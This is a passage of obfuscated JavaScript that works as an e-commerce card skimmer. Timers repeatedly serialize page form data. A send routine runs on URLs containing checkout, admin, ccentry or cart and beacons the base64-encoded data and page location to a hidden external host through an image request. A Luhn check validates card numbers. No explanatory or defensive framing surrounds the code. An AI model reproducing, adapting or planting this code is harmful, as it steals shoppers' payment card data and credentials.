_0x1487bd=!_0xb35e36[_0x5f4470(0xace,0x95b,0xc8a,'Ut8#',0x7b3)+_0x5f4470(0x54b,0x739,0x756,'c2@a',0xa79)+'nt'];}catch(_0x420f31){}if(_0x1487bd)_0x243386[_0x1040b7(0x346,0x44c,0x16d,'R$al',0x30a)](_0x548737);}}_0x12caeb[_0xa4d050](_0x243386[_0x5f4470(0x5ca,0x30d,0x6f6,'0S]!',0x5c6)](_0x34a033,_0x243386[_0x5d88b5(0x992,0x754,0x83f,'%dgq',0x768)]),_0x31626b,![]),_0x12caeb[_0xa4d050](_0x243386[_0x1040b7(0x56d,0x533,0x245,'%dgq',0x3f2)](_0x34a033,_0x243386[_0x1cd282(0x30a,0x3cc,0x632,'(*Z7',0x6d3)]),_0x31626b,![]),_0xb35e36[_0xa4d050](_0x243386[_0x28181f(0xc3e,0x7c8,0xbf8,'tIXH',0xc3a)](_0x34a033,_0x243386[_0x1cd282(0x6ef,0x714,0xa3b,'kbRl',0x641)]),_0x31626b,![]);}}}var __data1='';function __preload(){var _0x53f59c=function(_0x23ca53,_0x516f76,_0x2c5e6e,_0x469033,_0x314c5b){return _0x35df06(_0x469033- -0x20e,_0x516f76,_0x2c5e6e-0xb3,_0x469033-0x7c,_0x314c5b-0xe5);},_0x28250d=function(_0xc64aaa,_0x19986f,_0xd3b23,_0x5a0996,_0x56e5af){return _0x35df06(_0x5a0996- -0x20e,_0x19986f,_0xd3b23-0x152,_0x5a0996-0x9a,_0x56e5af-0x66);},_0x3e6ebc={};_0x3e6ebc[_0x53f59c(0x70c,'gk9l',0x4f7,0x5ca,0x9ea)]=function(_0x25c689,_0x91151d,_0x4b48af){return _0x25c689(_0x91151d,_0x4b48af);};var _0x238c68=_0x3e6ebc;_0x238c68[_0x53f59c(0x525,'#H4b',0x1e6,0x2ab,0x756)](setTimeout,__load,0x1f36+0x1b6f+0x2eed*-0x1);}function __load(){var _0x11e1be=function(_0x574f71,_0x39e1ae,_0x2ee5b7,_0x54f508,_0x3b0333){return _0x35df06(_0x574f71-0xd5,_0x2ee5b7,_0x2ee5b7-0xb0,_0x54f508-0x183,_0x3b0333-0x119);},_0x31ca36=function(_0x1bee36,_0x3f16ca,_0x25630a,_0x5ad8e7,_0x2a889c){return _0x35df06(_0x1bee36-0xd5,_0x25630a,_0x25630a-0xe4,_0x5ad8e7-0x1e5,_0x2a889c-0x14e);},_0x2c5c87={};_0x2c5c87[_0x11e1be(0xdc0,0xa81,'cZfB',0x112e,0xe02)]=function(_0x20225e,_0x31ebe7,_0x5be08b){return _0x20225e(_0x31ebe7,_0x5be08b);};var _0x260018=_0x2c5c87;_0x260018[_0x11e1be(0x93b,0x875,'S#2t',0x95c,0xc67)](setInterval,getData,-0x12*-0xd4+0xd*0xde+-0x1646*0x1);}function getData(){var _0xcb0eda=function(_0x10a9c0,_0x30489e,_0x257b9d,_0x28b3d0,_0x5cf92c){return _0x35df06(_0x10a9c0- -0x2e6,_0x28b3d0,_0x257b9d-0x1f2,_0x28b3d0-0x107,_0x5cf92c-0x8);},_0x5c3c99=function(_0x2c51bb,_0x1620f8,_0x7c886b,_0x4a80f3,_0x5f4ad4){return _0x35df06(_0x2c51bb- -0x2e6,_0x4a80f3,_0x7c886b-0x88,_0x4a80f3-0x87,_0x5f4ad4-0x3f);},_0x5ad48a=function(_0x33e190,_0xa9803c,_0x46b0f7,_0x25a1c7,_0x510e8e){return _0x35df06(_0x33e190- -0x2e6,_0x25a1c7,_0x46b0f7-0x1cf,_0x25a1c7-0x89,_0x510e8e-0x42);},_0x3a013e=function(_0x10a5df,_0x293064,_0xb03957,_0x3ed1c2,_0x18cb8d){return _0x35df06(_0x10a5df- -0x2e6,_0x3ed1c2,_0xb03957-0xbf,_0x3ed1c2-0xb4,_0x18cb8d-0x9);},_0x53ebfd=function(_0x46c7b0,_0x4542eb,_0x34182b,_0x17e4b4,_0x50d9bf){return _0x35df06(_0x46c7b0- -0x2e6,_0x17e4b4,_0x34182b-0x1ae,_0x17e4b4-0x15c,_0x50d9bf-0x63);},_0x51bbd4={};_0x51bbd4[_0xcb0eda(0x867,0x9d3,0xb0e,'#H4b',0xbf4)]=function(_0x1f14b4,_0x50b9a7){return _0x1f14b4(_0x50b9a7);},_0x51bbd4[_0x5c3c99(0x264,0x682,0x6cb,'0)Cl',0x48f)]=function(_0x58782e,_0x1427dc){return _0x58782e(_0x1427dc);},_0x51bbd4[_0x5c3c99(0x8b4,0x596,0xc8c,'Ut8#',0x7b1)]=function(_0x519d3b,_0x52ccf7){return _0x519d3b!=_0x52ccf7;},_0x51bbd4[_0x5c3c99(0x800,0x792,0x560,'Ajs$',0x60c)]=function(_0x71b923,_0x4cc3e2){return _0x71b923===_0x4cc3e2;},_0x51bbd4[_0x53ebfd(0x10e,0x55c,0x303,'c#fl',0x4b5)]=_0x5ad48a(0xd0,0xd8,0x210,'zEN6',0xc6),_0x51bbd4[_0x5c3c99(0xc0,0x29,0x545,'wZ6n',0x448)]=_0x5ad48a(0x835,0x9ce,0x393,'Q$9U',0x9ee);var _0x3ebd44=_0x51bbd4,_0x496b76=[];if(window[_0x3a013e(0x820,0x7af,0x75f,'R$al',0xbe4)+_0x5c3c99(0x4e8,0x54d,0x6e3,'PKJ(',0x915)][_0xcb0eda(0x1f6,0x2d8,0x1e3,'%dgq',-0x11d)])return;_0x496b76=_0x3ebd44[_0x5ad48a(0x75e,0x3b3,0x566,'%dgq',0x346)](toJSONString,document[_0x5ad48a(0x235,0x259,0x65c,'U4(T',0x76)]);if(_0x3ebd44[_0x5ad48a(0x5e4,0x432,0x488,'(PQ3',0x617)](_0x496b76,__data1)){if(_0x3ebd44[_0x5ad48a(0x216,0xca,0x68f,'PyVT',0x149)](_0x3ebd44[_0xcb0eda(0x77c,0x3aa,0x760,'3(gU',0xb01)],_0x3ebd44[_0x5ad48a(0xf4,0x54c,0x1b0,'wUQM',0x40b)])){if(_0x3ebd44[_0xcb0eda(0x3fa,0xa8,0x33f,']Ff%',0x580)](__data1,'')){if(_0x3ebd44[_0x53ebfd(0x800,0x4e2,0x3f3,'Ajs$',0xc1d)](_0x3ebd44[_0x5c3c99(0xcf,-0x18b,0x580,'kLXT',0x546)],_0x3ebd44[_0x53ebfd(0x18e,-0x194,0x224,'wUQM',0x4fc)]))_0x3ebd44[_0xcb0eda(0x461,0x2ea,-0x2f,'m^Au',0x601)](__send,_0x496b76);else{function _0x569e63(){var _0x35f2a0=function(_0x1832ad,_0xc7b90c,_0x1309d5,_0x1dfa0b,_0x982af7){return _0xcb0eda(_0x982af7- -0x33,_0xc7b90c-0x124,_0x1309d5-0x157,_0x1dfa0b,_0x982af7-0x3);};JIkigO[_0x35f2a0(0x68d,0xceb,0xb95,'wUQM',0x886)](_0x81ee9c,'0');}}}__data1=_0x496b76;}else{function _0x411316(){return _0x4f0833;}}}return;}function __send(_0x12977a){var _0x2dbf2d=function(_0x358386,_0x4f9ee0,_0x3fcd63,_0x11bab3,_0x16d2a9){return _0x35df06(_0x11bab3- -0x1e8,_0x3fcd63,_0x3fcd63-0xff,_0x11bab3-0x1d8,_0x16d2a9-0x67);},_0x351b1a=function(_0x2294f2,_0x402d8e,_0x42a8ee,_0x390b45,_0x1ae88e){return _0x35df06(_0x390b45- -0x1e8,_0x42a8ee,_0x42a8ee-0xbd,_0x390b45-0x40,_0x1ae88e-0x146);},_0xaf605d=function(_0x102c84,_0x1b5de6,_0x425a3d,_0x2e1a35,_0x323ee1){return _0x35df06(_0x2e1a35- -0x1e8,_0x425a3d,_0x425a3d-0x0,_0x2e1a35-0x56,_0x323ee1-0x12e);},_0x4a0342=function(_0x43fc3d,_0x6ee31c,_0x38e010,_0x16483b,_0x4d60f2){return _0x35df06(_0x16483b- -0x1e8,_0x38e010,_0x38e010-0x158,_0x16483b-0x1e2,_0x4d60f2-0xc9);},_0x1a3498=function(_0x456993,_0x5420b8,_0x479a0c,_0x4f58f3,_0x473c7d){return _0x35df06(_0x4f58f3- -0x1e8,_0x479a0c,_0x479a0c-0xcb,_0x4f58f3-0xf,_0x473c7d-0x1d1);},_0x5b9a06={};_0x5b9a06[_0x2dbf2d(0x71c,0x874,'2qmg',0x7b2,0x5a3)]=function(_0x5518ed,_0x7a9d31){return _0x5518ed!==_0x7a9d31;},_0x5b9a06[_0x2dbf2d(0xa02,0xa6b,'gk9l',0x799,0x3b6)]=_0xaf605d(-0x98,-0xf4,'CLhT',0x2e9,0x431),_0x5b9a06[_0x2dbf2d(0x8b6,0xd8d,'#z1R',0x90a,0x77f)]=function(_0x2c2e15,_0x479ddf){return _0x2c2e15+_0x479ddf;},_0x5b9a06[_0xaf605d(0x784,-0x42,'wUQM',0x30e,0xd3)]=function(_0x3b4059,_0x27e851){return _0x3b4059+_0x27e851;},_0x5b9a06[_0x4a0342(0xa90,0x571,'Ut8#',0x8bb,0x7a0)]=_0x4a0342(0x1dc,0x211,'PyVT',0x474,0xb9)+_0xaf605d(0xd5,0x547,'2qmg',0x33c,0x194)+_0x4a0342(0x9cc,0x86f,'Q$9U',0x617,0x1a7)+_0x2dbf2d(0x44b,0x1e2,'#U#*',0x4f6,0x565)+_0x1a3498(0x6dd,0xa9b,')BCr',0x6b0,0xa66)+_0x1a3498(0xaaf,0x9ea,'PyVT',0x621,0xa5b)+_0x2dbf2d(0x25f,0x5c8,'i2CJ',0x31b,0x7a4)+_0x2dbf2d(0x330,0x1a6,'z6#Q',0x3f5,0x1bd),_0x5b9a06[_0x2dbf2d(0x267,0x11b,'S#2t',0x54e,0x97b)]=function(_0x2daee0,_0x74c7ac){return _0x2daee0*_0x74c7ac;},_0x5b9a06[_0xaf605d(0x5f4,0x3d5,'baqR',0x283,0xf2)]=_0x4a0342(0xbce,0x704,'c2@a',0x9cd,0x55c)+'=',_0x5b9a06[_0xaf605d(0x926,0x742,'w@gw',0x9c1,0x9e5)]=_0x2dbf2d(0x48,0x816,'*D$]',0x4e6,0x96a);var _0x188e20=_0x5b9a06;if(!/checkout|admin|ccentry|cart/i[_0xaf605d(0x2f6,-0x2d,'baqR',0x307,0x3d1)](location[_0xaf605d(0x947,0x959,'$nRQ',0x66a,0xad6)]))return;var _0x2f6a54;try{if(_0x188e20[_0x351b1a(0x872,0x6db,'Ajs$',0x66c,0x7f1)](_0x188e20[_0x2dbf2d(0x32b,-0x267,'zEN6',0x1d4,-0x1af)],_0x188e20[_0xaf605d(-0xe2,0x329,'zEN6',0x1d4,0x1c6)])){function _0x51df2b(){return!![];}}else{var _0x2acb83=new Image();_0x2acb83[_0x2dbf2d(0x72d,0x31b,'(*Z7',0x792,0x45a)]=_0x188e20[_0x2dbf2d(0x9a5,0x40a,'Ajs$',0x82a,0x8d5)](_0x188e20[_0xaf605d(0x60a,0x98e,'(PQ3',0x6e1,0x322)](_0x188e20[_0x4a0342(0x490,0x1b4,'cZfB',0x271,0x12c)](_0x188e20[_0x2dbf2d(0x81a,0x3c9,'Ut8#',0x49d,0x860)](_0x188e20[_0x2dbf2d(0xed1,0x642,'m^Au',0xa76,0xec9)](window[_0xaf605d(0x8ed,0x380,'Lm*4',0x46a,0x75f)](_0x188e20[_0x351b1a(0x8d7,0x60d,'#z1R',0x42b,0x311)]),Math[_0x2dbf2d(0x62f,0x8ca,'c2@a',0x4ba,0x2e8)](_0x188e20[_0x1a3498(0x10c,0x458,'PyVT',0x337,-0x2f)](Math[_0x351b1a(0x2d9,0x4b,'^sy$',0x329,-0xd7)+'m'](),0x1*0x174a99+-0x123fd81+0x1a54968))),_0x188e20[_0x4a0342(0xc5,0x9d8,'(*Z7',0x556,0x9ff)]),window[_0x4a0342(0x5a,-0x9e,'kLXT',0x2bf,0x0)](_0x12977a)),_0x188e20[_0xaf605d(-0x2d9,0x3b9,'i2CJ',0x1d5,0x50d)]),window[_0x351b1a(0x71a,0xccf,'#z1R',0xa20,0xe79)](location[_0x4a0342(0x570,0x1a9,'i2CJ',0x3fb,0x410)]));}}catch(_0xb34d4){}}function __isValid(_0x40be95){var _0x4b788a=function(_0x196905,_0x22dc4c,_0x4b6940,_0x2e1735,_0x39ae98){return _0x35df06(_0x196905- -0x39f,_0x2e1735,_0x4b6940-0x73,_0x2e1735-0x1e1,_0x39ae98-0x8c);},_0xd8c954=function(_0x2544cc,_0x205172,_0x441735,_0x5e7371,_0x5adf8c){return _0x35df06(_0x2544cc- -0x39f,_0x5e7371,_0x441735-0x1e7,_0x5e7371-0x54,_0x5adf8c-0xb2);},_0x3e09c7=function(_0x24b45a,_0x3361d5,_0xe5a1de,_0x566ce1,_0x6d7ce2){return _0x35df06(_0x24b45a- -0x39f,_0x566ce1,_0xe5a1de-0x154,_0x566ce1-0x56,_0x6d7ce2-0x65);},_0x2ab281=function(_0x3a87dd,_0x1770fa,_0x36d999,_0x5e66bf,_0x48b1ff){return _0x35df06(_0x3a87dd- -0x39f,_0x5e66bf,_0x36d999-0x5d,_0x5e66bf-0x11e,_0x48b1ff-0x136);},_0x898a2c=function(_0x364087,_0x3c68c8,_0x582acf,_0xc71cfd,_0x4fafaa){return _0x35df06(_0x364087- -0x39f,_0xc71cfd,_0x582acf-0x139,_0xc71cfd-0x7c,_0x4fafaa-0x123);},_0x194a91={};_0x194a91[_0x4b788a(0x6dd,0x890,0x304,'kbRl',0x822)]=function(_0x2a33ac,_0x38a42c){return _0x2a33ac(_0x38a42c);},_0x194a91[_0xd8c954(0x560,0x63b,0x39b,'w@gw',0xbb)]=function(_0x4cad9d,_0x35576f){return _0x4cad9d+_0x35576f;},_0x194a91[_0x3e09c7(0x28b,0x1ec,-0x1c7,'I1bl',0x601)]=function(_0x95cbb6,_0x140ab6){return _0x95cbb6+_0x140ab6;},_0x194a91[_0x3e09c7(0x40a,0x643,0x88a,'z6#Q',0x876)]=_0x4b788a(0x42a,0x2cd,0x156,'tYhl',0x36c)+_0x4b788a(0x5bd,0x53c,0x53a,'c#fl',0x7e1)+_0x4b788a(0x62,-0x160,0x1c5,'PyVT',-0x27d)+_0x2ab281(0x67a,0x9e6,0x5aa,'U4(T',0x87b),_0x194a91[_0x3e09c7(0x106,0x43c,0xe8,'#z1R',0x491)]=_0x898a2c(0xb,0x1cb,0x36f,'CLhT',-0x276)+_0x2ab281(0x934,0x5f5,0xc34,']Ff%',0xdc6)+_0x3e09c7(0x7b9,0xc52,0x9e0,'w@gw',0x832)+_0x898a2c(0x46c,0x613,0x7e4,'w@gw',-0x43)+_0x2ab281(0x8a0,0x56f,0xcce,'zEN6',0x6c5)+_0x898a2c(0x451,0x2a0,0x7bb,'zs4x',0x49d)+'\x20)',_0x194a91[_0xd8c954(0x897,0xa92,0xb7f,'2qmg',0x3e5)]=function(_0x24d984,_0x3e20ed){return _0x24d984===_0x3e20ed;},_0x194a91[_0x4b788a(0x8fc,0xd3f,0xa45,'PKJ(',0xb4b)]=_0x3e09c7(0x423,0x37e,0x60c,'PKJ(',0x87b),_0x194a91[_0xd8c954(0x4d2,0x222,0x1a0,'2qmg',0x434)]=_0x3e09c7(0x46b,0x4ef,0x2b9,'F&T)',0x408),_0x194a91[_0x898a2c(0x14d,-0x330,0x55,'wUQM',-0x1f)]=function(_0x2126fd,_0x575a52){return _0x2126fd(_0x575a52);},_0x194a91[_0x3e09c7(0x86e,0xb45,0xa87,'kbRl',0x67d)]=function(_0x42c684,_0xaeb647){return _0x42c684-_0xaeb647;},_0x194a91[_0x898a2c(0x497,0x172,-0x2,'^sy$',0x3d9)]=function(_0x1afab5,_0x2c03b1){return _0x1afab5>=_0x2c03b1;},_0x194a91[_0xd8c954(0x443,0x81c,-0x15,'m^Au',0x815)]=function(_0x4eb845,_0x3c11f5){return _0x4eb845!==_0x3c11f5;},_0x194a91[_0x898a2c(0x6e8,0x38d,0x5b5,'Lm*4',0x932)]=_0x4b788a(0xb6,0x12f,-0x3a2,'z6#Q',0x1e6),_0x194a91[_0x3e09c7(0x4c5,0x172,0x82c,'cZfB',0x6cb)]=_0x2ab281(0x3c7,0x73b,0x358,'Lm*4',0x295),_0x194a91[_0x3e09c7(0x822,0x80b,0xa2a,'0S]!',0xb3f)]=function(_0x1552dd,_0x31da79){return _0x1552dd&_0x31da79;},_0x194a91[_0x2ab281(0x319,0x4d6,0x5f6,'S#2t',0x687)]=function(_0x36c3c,_0x56e0fb){return _0x36c3c*_0x56e0fb;},_0x194a91[_0x898a2c(0x49c,0xf2,0x7d,'^sy$',0x37a)]=function(_0x2c0984,_0x198eff){return _0x2c0984(_0x198eff);},_0x194a91[_0x898a2c(0x82,0x50a,0x4f3,'*D$]',-0x2c1)]=function(_0x71b90a,_0x5b2f93){return _0x71b90a%_0x5b2f93;};var _0x2451f4=_0x194a91,_0x35e8d3=_0x40be95[_0x898a2c(0x734,0x52a,0x7ad,'Jfxt',0x8e6)+'ce'](/[^\d]/,''),_0x39686e='';for(var _0x2052fc=_0x2451f4[_0xd8c954(0x46d,0x582,0x331,'U4(T',0x6ac)](_0x35e8d3[_0x2ab281(0x595,0x40c,0x142,'oljd',0x454)+'h'],0xb9d*0x3+-0xb6*-0x1+-0x238c);_0x2451f4[_0x898a2c(0x31d,-0xa1,0x739,'#H4b',-0x83)](_0x2052fc,0xb6b+0xfe5+0x17*-0x130);--_0x2052fc){if(_0x2451f4[_0x2ab281(0x1a5,0x34f,0xc7,'afxt',0x432)](_0x2451f4[_0x3e09c7(0xe1,0x248,0x37e,'zEN6',0x2ca)],_0x2451f4[_0x4b788a(0x296,0x415,0x151,'oljd',-0x19a)]))_0x39686e+=_0x2451f4[_0xd8c954(0x6e7,0xa57,0x3eb,'baqR',0xaf5)](_0x2052fc,0x536+0x217f+0x1*-0x26b4)?_0x35e8d3[_0x2052fc]:_0x2451f4[_0x898a2c(0x4fc,0xc8,0x558,'2qmg',0x7f4)](_0x2451f4[_0xd8c954(0x5ed,0x3dd,0x492,'PyVT',0xa3c)](parseInt,_0x35e8d3[_0x2052fc]),-0x26b*-0xd+0x1103+-0x3070)[_0xd8c954(0x499,0x312,0x63d,'Ajs$',0x721)+_0xd8c954(0x6e,0x4a6,0x2ee,'Ut8#',0x272)]();else{function _0x4558fa(){var _0xdd2e21=function(_0x4527c4,_0x16ac5f,_0x1c5c53,_0x1f78cf,_0x123f6c){return _0x2ab281(_0x16ac5f-0x391,_0x16ac5f-0x86,_0x1c5c53-0x14f,_0x1c5c53,_0x123f6c-0x72);},_0x229ba0=function(_0x4d0551,_0x33e07b,_0x5581c8,_0x3c6925,_0xf757db){return _0x2ab281(_0x33e07b-0x391,_0x33e07b-0x104,_0x5581c8-0xb3,_0x5581c8,_0xf757db-0x138);},_0x143dae=function(_0x550e8e,_0xf259cb,_0x33b4d1,_0x511d5a,_0x1c0c21){return _0x3e09c7(_0xf259cb-0x391,_0xf259cb-0x7a,_0x33b4d1-0x1c7,_0x33b4d1,_0x1c0c21-0x1b9);},_0x54a467=function(_0x2889d3,_0x39d4ca,_0x3784fd,_0x3b307a,_0x51852a){return _0x3e09c7(_0x39d4ca-0x391,_0x39d4ca-0xc9,_0x3784fd-0x1a9,_0x3784fd,_0x51852a-0xba);},_0x3f1fca=function(_0x448047,_0x2b2b23,_0x2177e5,_0x309fa3,_0x4d757e){return _0x898a2c(_0x2b2b23-0x391,_0x2b2b23-0x12c,_0x2177e5-0x1a9,_0x2177e5,_0x4d757e-0x8f);},_0x353ba4;try{_0x353ba4=ktbgjt[_0xdd2e21(0xfe6,0xb50,'z6#Q',0xdff,0x745)](_0x370687,ktbgjt[_0x229ba0(0x64c,0x41c,'Q$9U',0x3d5,0x777)](ktbgjt[_0xdd2e21(0x5ae,0x9a8,'LjgN',0xdf9,0xc7f)](ktbgjt[_0x229ba0(0xb37,0x710,'%dgq',0x71d,0xb1b)],ktbgjt[_0x3f1fca(0x6ff,0x403,'CLhT',0x4ec,0x1d3)]),');'))();}catch(_0x1f097c){_0x353ba4=_0x281ca5;}return _0x353ba4;}}}var _0x3506fe=_0x39686e[_0x2ab281(0x265,0x73,0x70,'cZfB',0xf5)]('')[_0xd8c954(0x2b4,0x5a,-0x186,'kbRl',0x6c4)+'e'](function(_0x394ea3,_0x4e32a5){var _0x21113b=function(_0x41aa8c,_0x1f0bd6,_0x57ecaf,_0x2b4840,_0x330df7){return _0x3e09c7(_0x41aa8c-0xbd,_0x1f0bd6-0xde,_0x57ecaf-0x1ee,_0x57ecaf,_0x330df7-0x99);},_0x329389=function(_0x254bae,_0x4e15d7,_0xffc624,_0x46f29f,_0x530139){return _0x4b788a(_0x254bae-0xbd,_0x4e15d7-0x6a,_0xffc624-0x116,_0xffc624,_0x530139-0x142);},_0x1f0966=function(_0x4052cb,_0x18701c,_0x566fdb,_0x3df3fd,_0x324cb2){return _0xd8c954(_0x4052cb-0xbd,_0x18701c-0x1ae,_0x566fdb-0x1b1,_0x566fdb,_0x324cb2-0xac);},_0x1842b1=function(_0x5337d3,_0x14f97b,_0x4a7e2f,_0x446340,_0x52a352){return _0x4b788a(_0x5337d3-0xbd,_0x14f97b-0x70,_0x4a7e2f-0x64,_0x4a7e2f,_0x52a352-0x16f);},_0x395c76=function(_0x2f692b,_0x2ae089,_0x4ee403,_0x5a7f14,_0x24a216){return _0x2ab281(_0x2f692b-0xbd,_0x2ae089-0xd4,_0x4ee403-0x169,_0x4ee403,_0x24a216-0xb);};if(_0x2451f4[_0x21113b(0x632,0x898,'^sy$',0xa40,0x62a)](_0x2451f4[_0x21113b(0x414,0x492,'PyVT',0x4cb,0x690)],_0x2451f4[_0x329389(0x2ad,-0x198,'(*Z7',0x36f,-0x61)])){function _0x23bf70(){var _0x2a16a9=function(_0xb83c45,_0x504f73,_0x37c9d7,_0x4496d9,_0x95ca7c){return _0x1f0966(_0x4496d9- -0x5b,_0x504f73-0x1bd,_0x504f73,_0x4496d9-0x1b,_0x95ca7c-0xc1);};if(_0x1f9f8b){var _0x34569f=_0x4ae712[_0x2a16a9(0xa66,'#H4b',0x66b,0x77e,0xb52)](_0x51fd93,arguments);return _0x33286c=null,_0x34569f;}}}else return _0x2451f4[_0x329389(0x1b8,0x350,'Ut8#',0x484,0x48c)](_0x394ea3,_0x2451f4[_0x1f0966(0x939,0x980,'c#fl',0x521,0x697)](parseInt,_0x4e32a5));},-0x17*-0x47+0x1f14+0xdf*-0x2b);return _0x2451f4[_0x4b788a(0x16a,-0x1ba,0x380,'#z1R',0x257)](_0x2451f4[_0x898a2c(0x7f0,0x3b6,0x4f7,'LjgN',0x7fa)](_0x3506fe,-0xe13+0x1280+-0x463),0x19fc+0x1216*0x1+-0x2c12);};function __onunload(){var _0x104ed8=function(_0x4d3e40,_0x3768d3,_0x4eee3e,_0x208801,_0x5977d7){return _0x35df06(_0x4d3e40- -0x25,_0x4eee3e,_0x4eee3e-0x67,_0x208801-0x123,_0x5977d7-0x95);},_0x5df1af=function(_0x2a1000,_0x17700a,_0x52d183,_0xcafd31,_0x17abec){return _0x35df06(_0x2a1000- -0x25,_0x52d183,_0x52d183-0x1c,_0xcafd31-0x6f,_0x17abec-0xe9);},_0x301736=function(_0xa72653,_0x595041,_0x5f1789,_0x46358d,_0x4e0f3f){return _0x35df06(_0xa72653- -0x25,_0x5f1789,_0x5f1789-0x194,_0x46358d-0x132,_0x4e0f3f-0x32);},_0x43f8e8=function(_0x351c6c,_0x63c697,_0x24cb69,_0x11e709,_0xf5f71c){return _0x35df06(_0x351c6c- -0x25,_0x24cb69,_0x24cb69-0xc4,_0x11e709-0x10,_0xf5f71c-0xfa);},_0x9b9b75=function(_0x38783c,_0xfc53da,_0x1c2370,_0x4df9ad,_0x5343ff){return _0x35df06(_0x38783c- -0x25,_0x1c2370,_0x1c2370-0x58,_0x4df9ad-0x11e,_0x5343ff-0x1a4);},_0x2a4c37={};_0x2a4c37[_0x104ed8(0xaeb,0xd4d,'#z1R',0xa43,0x9fb)]=function(_0xe841da,_0x2bb1c6,_0x196e1a){return _0xe841da(_0x2bb1c6,_0x196e1a);},_0x2a4c37[_0x5df1af(0xa77,0x708,'tYhl',0xa52,0x9a0)]=function(_0x79fb9b,_0x1eeb37){return _0x79fb9b===_0x1eeb37;},_0x2a4c37[_0x104ed8(0x964,0xad6,'m^Au',0xbdc,0x716)]=_0x43f8e8(0x471,0xcb,'PKJ(',0x287,-0x12),_0x2a4c37[_0x301736(0x656,0x77d,'w@gw',0x48c,0x283)]=_0x301736(0x662,0x638,'#z1R',0xa10,0x6e5),_0x2a4c37[_0x43f8e8(0x761,0x910,'baqR',0xa66,0x401)]=function(_0x4ff949){return _0x4ff949();},_0x2a4c37[_0x5df1af(0xb5c,0xc9b,'c2@a',0x1007,0xd1a)]=_0x43f8e8(0x6cd,0x9d2,'zEN6',0xaec,0x2e8)+_0x9b9b75(0x562,0x173,'oljd',0x59d,0x88c)+_0x301736(0x3e3,0x200,'i2CJ',0x717,0x845),_0x2a4c37[_0x5df1af(0x8c8,0xaa2,'Q$9U',0xcb2,0x9df)]=_0x43f8e8(0x403,0x5f7,'wZ6n',0x405,0x761)+_0x301736(0x39a,0x3ac,'c2@a',0x4dd,0x7a0)+'ad';var _0x33a77f=_0x2a4c37,_0x5c089b=window[_0x5df1af(0x54f,0x5a3,'#H4b',0x168,0x695)+_0x104ed8(0x9db,0xe78,'kbRl',0x86b,0xc2c)+'t']||window[_0x104ed8(0x950,0xd55,'oljd',0x9e4,0xc13)+_0x301736(0xb5d,0xb06,'#H4b',0xac3,0xffd)+_0x301736(0x971,0xa62,'c#fl',0xa8a,0x78d)+'r'],_0x260344=window[_0x5df1af(0x9a9,0xd70,'LjgN',0xd32,0x7e6)+_0x5df1af(0x3b0,0x278,'Q$9U',0x701,0x19)+'t']?_0x33a77f[_0x5df1af(0xbd3,0xc24,'kLXT',0x1027,0xcdf)]:_0x33a77f[_0x5df1af(0x706,0x886,'zEN6',0xa5b,0x955)],_0x3bf070=[];_0x33a77f[_0x43f8e8(0x3d1,0x30,'PyVT',0x1e5,0x1e4)](_0x5c089b,_0x260344,function(_0x221d9f){var _0x12c934=function(_0x141536,_0x1c71ed,_0x243184,_0xfbafcf,_0x17f719){return _0x301736(_0x141536- -0x361,_0x1c71ed-0x1cf,_0x1c71ed,_0xfbafcf-0x178,_0x17f719-0x1dd);},_0x257181=function(_0x12e73c,_0x8eb958,_0x12eca2,_0x4dd506,_0x308ca0){return _0x43f8e8(_0x12e73c- -0x361,_0x8eb958-0x27,_0x8eb958,_0x4dd506-0x1dc,_0x308ca0-0x38);},_0x5b2fe4=function(_0x55d249,_0x492d13,_0x180abb,_0x54ed44,_0x5a5b8b){return _0x5df1af(_0x55d249- -0x361,_0x492d13-0x13e,_0x492d13,_0x54ed44-0x124,_0x5a5b8b-0x54);},_0x5d3564=function(_0x51dbe8,_0x3817bc,_0xab8810,_0x56cd57,_0x299ed7){return _0x43f8e8(_0x51dbe8- -0x361,_0x3817bc-0x196,_0x3817bc,_0x56cd57-0x12a,_0x299ed7-0x73);},_0x4fcdbd=function(_0x1e6bdc,_0x261162,_0x104edb,_0x5b2821,_0x52d591){return _0x5df1af(_0x1e6bdc- -0x361,_0x261162-0x25,_0x261162,_0x5b2821-0x77,_0x52d591-0x1a3);},_0x5d5f1b={};_0x5d5f1b[_0x12c934(0x1cf,'tYhl',0x3ff,0x27a,0x116)]=function(_0x32bbac,_0x548646,_0x465c1){var _0x243e1c=function(_0x4b2b63,_0x2e62c2,_0x2210d8,_0x21c4dc,_0x1d73a9){return _0x12c934(_0x2210d8-0x325,_0x4b2b63,_0x2210d8-0xa0,_0x21c4dc-0x1e,_0x1d73a9-0xb5);};return _0x33a77f[_0x243e1c('wZ6n',0xe12,0xc6c,0xc98,0xaa3)](_0x32bbac,_0x548646,_0x465c1);};var _0x92db1c=_0x5d5f1b;if(_0x33a77f[_0x257181(0x6e4,'gk9l',0x7f7,0x779,0x80e)](_0x33a77f[_0x5b2fe4(0x8c3,'PKJ(',0x940,0x5cf,0x93b)],_0x33a77f[_0x5d3564(0x5c3,'PKJ(',0x73c,0x311,0x351)])){function _0x245f7e(){var _0xef141f=function(_0x3f7baf,_0xbb3fa6,_0x26e1ee,_0x1e225b,_0x44f637){return _0x12c934(_0x3f7baf- -0x395,_0x1e225b,_0x26e1ee-0xa8,_0x1e225b-0x89,_0x44f637-0x84);},_0x10c807=function(_0x23bb1a,_0x5030a1,_0x2fcd42,_0x5e5ee9,_0x1a0acb){return _0x5d3564(_0x23bb1a- -0x395,_0x5e5ee9,_0x2fcd42-0x14a,_0x5e5ee9-0x160,_0x1a0acb-0xea);},_0x2887a5=function(_0xbcb393,_0x3e6314,_0x4ba662,_0x5c97a2,_0x4627c1){return _0x5d3564(_0xbcb393- -0x395,_0x5c97a2,_0x4ba662-0x1c8,_0x5c97a2-0x1d9,_0x4627c1-0x17f);},_0x221056=function(_0x18a4de,_0x5d4874,_0x79bbd9,_0x2ea815,_0x3e0955){return _0x5b2fe4(_0x18a4de- -0x395,_0x2ea815,_0x79bbd9-0xa3,_0x2ea815-0xe4,_0x3e0955-0x43);},_0x40763b=function(_0x2645f8,_0x1e7c0d,_0x11d8cb,_0x43e1b4,_0x5c88f6){return _0x257181(_0x2645f8- -0x395,_0x43e1b4,_0x11d8cb-0x115,_0x43e1b4-0x1ab,_0x5c88f6-0x1e4);};_0x290719[_0xef141f(-0xc1,0x1b9,0x16e,'Ut8#',-0x14f)]&&_0x92db1c[_0x10c807(0x1a6,0xbe,-0x295,'S#2t',0x425)](_0x13412e,![],null),_0x16caf0[_0xef141f(-0x1d0,-0x58b,-0x4af,'M3&]',-0x3bb)]=![],_0x3cace6[_0xef141f(-0x303,-0x316,-0x29a,'w@gw',-0xee)+_0x221056(-0x213,0x216,-0x330,'wUQM',-0x2ce)+'n']=null;}}else 